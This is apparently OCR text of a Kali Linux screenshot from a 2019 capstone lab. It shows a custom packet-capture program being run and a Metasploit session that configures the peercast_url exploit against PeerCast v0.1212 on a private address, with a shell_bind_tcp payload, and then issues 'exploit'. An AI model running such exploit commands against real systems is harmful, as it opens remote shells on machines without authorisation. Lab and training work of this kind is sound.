 root@kali: ~/Desktop/Capstone2019/programs
File Edit View Search Terminal Tabs Help
root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/...
root@kali:~/Desktop/Capstone2019/programs# ./myPcap 0
$_
root@kali: ~/Desktop/TestDir
File Edit View Search Terminal Tabs Help
root@kali: ... root@kali: ... root@kali: ... root@kali: ... root@kali: ...
msf exploit(linux/http/peercast_url) > show options
Module options (exploit/linux/http/peercast_url):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.202 yes The target address
RPORT 7144 yes The target port (TCP)
Payload options (linux/x86/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.0.202 no The target address
Exploit target:
Id Name
-- ----
0 PeerCast v0.1212 Binary
msf exploit(linux/http/peercast_url) > exploit